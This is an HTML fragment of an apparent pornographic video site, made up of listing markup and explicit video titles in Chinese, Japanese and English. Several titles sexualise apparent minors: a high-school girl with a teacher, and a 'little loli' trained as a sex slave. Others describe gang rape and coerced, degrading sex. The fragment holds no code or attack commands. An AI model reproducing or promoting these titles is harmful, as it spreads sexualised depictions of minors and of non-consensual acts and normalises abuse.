		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/261068.html" title="晕厥 Ahegao 快乐坠落 女同性恋美学 2 小浪绫 小那海あや,仓木诗织 FJIN-092">晕厥 Ahegao 快乐坠落 女同性恋美学 2 小浪绫 小那海あや,仓木诗织 FJIN-092</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/261067.html" title="欲求不满的人妻发情 痴乱辣妹妻的无内衣＆无内裤诱惑 用大奶屁股吞噬男人们 椿莉香 KAM-259" data-original="/upload/vod/20260102-1/0d9ec484d0b4bda8432cfa65a787a884.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/261067.html" title="欲求不满的人妻发情 痴乱辣妹妻的无内衣＆无内裤诱惑 用大奶屁股吞噬男人们 椿莉香 KAM-259">欲求不满的人妻发情 痴乱辣妹妻的无内衣＆无内裤诱惑 用大奶屁股吞噬男人们 椿莉香 KAM-259</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/261062.html" title="用老练的SM调教让爆乳女沦为动物…用麻绳紧缚高傲的女社长，进行屈辱的母狗调教 吉根柚莉爱 FPRE-195" data-original="/upload/vod/20260102-1/e34f8c69e85699aed00a74717115450c.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/261062.html" title="用老练的SM调教让爆乳女沦为动物…用麻绳紧缚高傲的女社长，进行屈辱的母狗调教 吉根柚莉爱 FPRE-195">用老练的SM调教让爆乳女沦为动物…用麻绳紧缚高傲的女社长，进行屈辱的母狗调教 吉根柚莉爱 FPRE-195</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/261049.html" title="晕厥Ahegao快感坠落女同志美学3 椿木梨花 三隅玲 椿莉香,美澄玲衣 FJIN-096" data-original="/upload/vod/20260102-1/91d85b328282ea0b31a9a09f690b1d4a.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/261049.html" title="晕厥Ahegao快感坠落女同志美学3 椿木梨花 三隅玲 椿莉香,美澄玲衣 FJIN-096">晕厥Ahegao快感坠落女同志美学3 椿木梨花 三隅玲 椿莉香,美澄玲衣 FJIN-096</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/261042.html" title="欲求不满的肉体蠢蠢欲动 爆乳BODY的不贞妻和公寓两旁的男人搞不伦性爱 丈夫出差期间乱搞一气 白雪美月 KAM-256" data-original="/upload/vod/20260102-1/5dac489e910e2c24a35b06fe1c7c7618.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/261042.html" title="欲求不满的肉体蠢蠢欲动 爆乳BODY的不贞妻和公寓两旁的男人搞不伦性爱 丈夫出差期间乱搞一气 白雪美月 KAM-256">欲求不满的肉体蠢蠢欲动 爆乳BODY的不贞妻和公寓两旁的男人搞不伦性爱 丈夫出差期间乱搞一气 白雪美月 KAM-256</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/261035.html" title="债妻的湿身高潮日 向邻居会长借300万日元#岳父的支持 隅川美香 澄河美花 HOKS-203" data-original="/upload/vod/20260102-1/e609fc268d0747311ad47ae2b648dfeb.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/261035.html" title="债妻的湿身高潮日 向邻居会长借300万日元#岳父的支持 隅川美香 澄河美花 HOKS-203">债妻的湿身高潮日 向邻居会长借300万日元#岳父的支持 隅川美香 澄河美花 HOKS-203</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/260954.html" title="被女友性欲怪物姐姐的小恶魔可爱淫语和夸张的乳头玩弄，堕落成下流的内射任务地狱12发  うんぱい MIDA-279" data-original="/upload/vod/20260102-1/45b9b378b16ecb03155446c01bb2995d.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/260954.html" title="被女友性欲怪物姐姐的小恶魔可爱淫语和夸张的乳头玩弄，堕落成下流的内射任务地狱12发  うんぱい MIDA-279">被女友性欲怪物姐姐的小恶魔可爱淫语和夸张的乳头玩弄，堕落成下流的内射任务地狱12发  うんぱい MIDA-279</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/260945.html" title="被丈夫抛弃到尖叫雌堕的女人…真是色情。舍弃人生献给肉棒和阴道的女人半疯狂中出高潮。小鸠琉璃 小鳩るり MOER-011" data-original="/upload/vod/20260102-1/d8b947c0043bcb9b13b679a26abf3f3a.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/260945.html" title="被丈夫抛弃到尖叫雌堕的女人…真是色情。舍弃人生献给肉棒和阴道的女人半疯狂中出高潮。小鸠琉璃 小鳩るり MOER-011">被丈夫抛弃到尖叫雌堕的女人…真是色情。舍弃人生献给肉棒和阴道的女人半疯狂中出高潮。小鸠琉璃 小鳩るり MOER-011</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/260936.html" title="「老师…我们一起出去吧！」高中女生爱上老老师了！ ？沾满精液的口交让她在吸吮老老师的 沙月恵奈 MKMP-672" data-original="/upload/vod/20260102-1/2acb233df93fe9883e677ca1ba9b10fb.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/260936.html" title="「老师…我们一起出去吧！」高中女生爱上老老师了！ ？沾满精液的口交让她在吸吮老老师的 沙月恵奈 MKMP-672">「老师…我们一起出去吧！」高中女生爱上老老师了！ ？沾满精液的口交让她在吸吮老老师的 沙月恵奈 MKMP-672</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
							</ul>
						<ul id="actor" class="myui-vodlist__bd tab-pane fade in clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/261167.html" title="HentaiVtuberCosmicFaithRidesDildoandSquirtsinVRnotVRCHATorMMD" data-original="/upload/vod/20260102-1/017fd99298200247ad0dcf5b256ca02d.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/261167.html" title="HentaiVtuberCosmicFaithRidesDildoandSquirtsinVRnotVRCHATorMMD">HentaiVtuberCosmicFaithRidesDildoandSquirtsinVRnotVRCHATorMMD</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/261166.html" title="喷射小萝莉一边克制一边训练她让她成为性奴" data-original="/upload/vod/20260102-1/6e1a9fc1e1871092a55df10b05ebd2ef.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/261166.html" title="喷射小萝莉一边克制一边训练她让她成为性奴">喷射小萝莉一边克制一边训练她让她成为性奴</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/261165.html" title="皮短裙骚骚妹子在KTV和炮友大战" data-original="/upload/vod/20260102-1/6ca84d97627540651f6708bc707fb8f8.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/261165.html" title="皮短裙骚骚妹子在KTV和炮友大战">皮短裙骚骚妹子在KTV和炮友大战</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/261164.html" title="朋友说这个被操的是她大学同学" data-original="/upload/vod/20260102-1/b63c5548daa45a0197855dec0bb90a63.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/261164.html" title="朋友说这个被操的是她大学同学">朋友说这个被操的是她大学同学</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/261163.html" title="碰上饥渴御姐穿上情趣内衣全自动疯狂榨汁" data-original="/upload/vod/20260102-1/4f38ada948ccafda4cfdf470f5bfc77c.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/261163.html" title="碰上饥渴御姐穿上情趣内衣全自动疯狂榨汁">碰上饥渴御姐穿上情趣内衣全自动疯狂榨汁</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/261162.html" title="炮机性爱自慰到浑身颤抖高潮" data-original="/upload/vod/20260102-1/eb67473ed29f582e61729c0a5eebedd6.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/261162.html" title="炮机性爱自慰到浑身颤抖高潮">炮机性爱自慰到浑身颤抖高潮</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/261161.html" title="极品身材COS女神级别舞奈被轮奸内射" data-original="/upload/vod/20260102-1/445bcc2b24888fab53dc16fc76f568c6.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/261161.html" title="极品身材COS女神级别舞奈被轮奸内射">极品身材COS女神级别舞奈被轮奸内射</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/261160.html" title="极品少女黑丝大奶美女撅着大屁屁吃肉棒" data-original="/upload/vod/20260102-1/b9b07501a08706e7f0d513622bd8203b.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/261160.html" title="极品少女黑丝大奶美女撅着大屁屁吃肉棒">极品少女黑丝大奶美女撅着大屁屁吃肉棒</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/261159.html" title="骗男友出来散步偷偷跟情人开房极品天然巨乳淫水湿透床单" data-original="/upload/vod/20260102-1/6b01e3f85bdb1c2d0e69136e2479087b.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/261159.html" title="骗男友出来散步偷偷跟情人开房极品天然巨乳淫水湿透床单">骗男友出来散步偷偷跟情人开房极品天然巨乳淫水湿透床单</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/261158.html" title="骗炮学生骗是两个人结果来了发现是三个人" data-original="/upload/vod/20260102-1/aef47c475b4a6e1f1d41d8b269a9816e.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/261158.html" title="骗炮学生骗是两个人结果来了发现是三个人">骗炮学生骗是两个人结果来了发现是三个人</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/261157.html" title="Caribbeancom 042625-001 最後の一滴まで逃さない！性欲絶倫スレンダー美女猛攻騎乗位SEX" data-original="/upload/vod/20260102-1/6d686614ee3259838aeb2a71b3f90956.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/261157.html" title="Caribbeancom 042625-001 最後の一滴まで逃さない！性欲絶倫スレンダー美女猛攻騎乗位SEX">Caribbeancom 042625-001 最後の一滴まで逃さない！性欲絶倫スレンダー美女猛攻騎乗位SEX</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/261156.html" title="HHHTripleH时雨版补充装中文字幕" data-original="/upload/vod/20260102-1/34aee434b4280f68d47346691bf9e3fd.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/261156.html" title="HHHTripleH时雨版补充装中文字幕">HHHTripleH时雨版补充装中文字幕</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
							</ul>
						<ul id="year" class="myui-vodlist__bd tab-pane fade in clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/27959.html" title="MIAA-138 相部屋姉弟 10年間、毎日、毎日、お姉ちゃんのおっぱいはボク専用。 松本菜奈実" data-original="/upload/vod/20221129-1/0f7c4e03bd41af53d04a8e234ccf3112.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2022</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/27959.html" title="MIAA-138 相部屋姉弟 10年間、毎日、毎日、お姉ちゃんのおっぱいはボク専用。 松本菜奈実">MIAA-138 相部屋姉弟 10年間、毎日、毎日、お姉ちゃんのおっぱいはボク専用。 松本菜奈実</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/27974.html" title="MIAA-123 風俗学園祭～制服ギャル主催こっそり痴女プレイのフルコース～ AIKA" data-original="/upload/vod/20221129-1/f39836b3598dd2c03c9e7370ac97cc4c.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2022</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/27974.html" title="MIAA-123 風俗学園祭～制服ギャル主催こっそり痴女プレイのフルコース～ AIKA">MIAA-123 風俗学園祭～制服ギャル主催こっそり痴女プレイのフルコース～ AIKA</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/27956.html" title="MIAA-125 この問題出来なかったらチンチン見せて ヤリたがり家庭教師の絶対中出し方程式！ 八乃つばさ" data-original="/upload/vod/20221129-1/6f1f13057fcc77dbc0890f64703b43e1.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2022</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/27956.html" title="MIAA-125 この問題出来なかったらチンチン見せて ヤリたがり家庭教師の絶対中出し方程式！ 八乃つばさ">MIAA-125 この問題出来なかったらチンチン見せて ヤリたがり家庭教師の絶対中出し方程式！ 八乃つばさ</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/58536.html" title="【JVID】性爱治疗室的居家诊断" data-original="/upload/vod/20221224-1/4b69d088241b30b8e3fa7a275139c228.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2022</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/58536.html" title="【JVID】性爱治疗室的居家诊断">【JVID】性爱治疗室的居家诊断</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/29919.html" title="MIAA-176 30日間性欲を溜め込んだ早漏女子の禁欲解放ケダモノ性交オーガズム 望月あられ" data-original="/upload/vod/20221129-3/baecdff5fea0931e2657ad4bb45c13fd.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2022</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/29919.html" title="MIAA-176 30日間性欲を溜め込んだ早漏女子の禁欲解放ケダモノ性交オーガズム 望月あられ">MIAA-176 30日間性欲を溜め込んだ早漏女子の禁欲解放ケダモノ性交オーガズム 望月あられ</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/6637.html" title="H4610-KI200404 エッチな4610 ゴールドパック 20歳" data-original="/upload/vod/20221126-7/7424ca8ba5504788de0310a30bf12627.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2022</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/6637.html" title="H4610-KI200404 エッチな4610 ゴールドパック 20歳">H4610-KI200404 エッチな4610 ゴールドパック 20歳</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/6640.html" title="H4610-TK0015  エッチな4610 安島 愛咲美 20歳" data-original="/upload/vod/20221126-7/9963a5945afc71c6382b7fe9d63cf08b.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2022</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/6640.html" title="H4610-TK0015  エッチな4610 安島 愛咲美 20歳">H4610-TK0015  エッチな4610 安島 愛咲美 20歳</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/30440.html" title="KSBJ-062 全裸太太 美竹鈴" data-original="/upload/vod/20221129-4/73e31019d93d3d527830ebe7424872f2.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2022</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/30440.html" title="KSBJ-062 全裸太太 美竹鈴">KSBJ-062 全裸太太 美竹鈴</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/30377.html" title="KSBJ-064 はだかの奥様 風間ゆみ" data-original="/upload/vod/20221129-4/c9ffa0b1a8aa4374797b30a3fba2735b.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2022</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/30377.html" title="KSBJ-064 はだかの奥様 風間ゆみ">KSBJ-064 はだかの奥様 風間ゆみ</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/30379.html" title="KSBJ-066 全裸太太 高槻鈴" data-original="/upload/vod/20221129-4/27049ec598234700534364b6f3ae48ee.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2022</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/30379.html" title="KSBJ-066 全裸太太 高槻鈴">KSBJ-066 全裸太太 高槻鈴</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/33171.html" title="CLUB-598 排球選手專門 盯上高身長運動員的拉筋整體店" data-original="/upload/vod/20221129-6/c4b1c671b156a03a98f36c47ebe59042.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2022</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
